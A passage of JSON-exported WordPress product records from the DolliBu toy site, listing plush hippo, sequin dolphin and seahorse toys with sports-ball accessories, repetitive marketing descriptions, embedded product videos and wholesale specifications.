receive cute stuffed animals like hippo toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed hippo plush as get well presents. Includes 1 DolliBu Hippo Super Soft Plush with a plush baseball, decorated with realistic features of cute plush and horns. Hippo's body is of grey soft fabric that makes the plush perfect for cuddles and snuggles. The hippo's eyes make the critter so charming. The machine-sewn hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with grey plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash hippo toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your safari-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely hippo soft plush toys measure 11.5Lx5.75Wx4.5H inches, perfect for all ages.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785419<\/li>\r\n\r\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-5","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49557,"post_author":"6576","post_date":"2024-07-05 08:16:51","post_date_gmt":"2024-07-05 08:16:51","post_content":"<strong>DolliBu Hippo Stuffed Animal with Soccer Ball Plush - Soft Huggable Hippo, Adorable Playtime Plush Toy, Cute Wildlife Gift, Super Soft Plush Animal Doll Toy for Kids and Adults - 11.5 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor.<\/li><li>THE HIPPO PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning.<\/li><\/ul><br \/>The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning. Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor. Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush. he machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784696<\/li>\n\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44052,"post_author":"6576","post_date":"2022-12-27 04:20:53","post_date_gmt":"2022-12-27 04:20:53","post_content":"<strong>DolliBu Space Dolphin Stuffed Animal with Soccer Ball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Soccer Plush Doll Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin toy. DolliBu\u2019s adorable space sequin dolphin will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44821,"post_author":"6576","post_date":"2022-12-27 05:35:13","post_date_gmt":"2022-12-27 05:35:13","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Football Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Football Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5989.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and football sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a football plush, decorated with realistic features of animals. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features cute details like the colorful flip sequins. The dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly dolphin standing upright. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush football toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush football, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-4","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":40075,"post_author":"6576","post_date":"2022-12-24 00:25:28","post_date_gmt":"2022-12-24 00:25:28","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Baseball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Baseball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and baseball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/?post_type=product&#038;p=40075","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44436,"post_author":"6576","post_date":"2022-12-27 04:58:57","post_date_gmt":"2022-12-27 04:58:57","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Basketball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Basketball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5988.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and basketball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SEQUINS DOLPHIN PLUSH TOY IS PERFECT FOR BASKETBALL FANS \u2013 Anyone will love to receive cute stuffed animals like Dolphin plush toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are great gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send love to kids and adults by giving them a cute sequined dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH \u2013 Includes 1 DolliBu Dolphin Super Soft Plush with a basketball plush, decorated with realistic features of a cute dolphin. The Dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The Dolphin plush toy features details like its characteristic dorsal fin. The Dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL \u2013 The machine-sewn Dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly swimming space Dolphin. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash Dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED Dolphin PLUSH ANIMAL TOY \u2013 The Space Dolphin with Sequins make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with family. The stuffed Dolphin will be your kid's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush basketball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush basketball, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-3","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49725,"post_author":"6576","post_date":"2024-07-05 08:26:11","post_date_gmt":"2024-07-05 08:26:11","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Baseball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the seahorse toy. DolliBu\u2019s adorable Seahorse Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute seahorse plush to your ocean and sports-themed room and decor.<\/li>\r\n \t<li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Seahorse Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially seahorses. The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic fins. The seahorse's eyes make the critter so charming. The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your ocean and sports-themed room and decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The cute plush toy buddy measures 12Lx7Wx3.5H inches, perfect for all ages.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785303<\/li>\r\n\r\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49480,"post_author":"6576","post_date":"2024-07-05 08:12:37","post_date_gmt":"2024-07-05 08:12:37","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Soccer Ball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor.<\/li><li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on 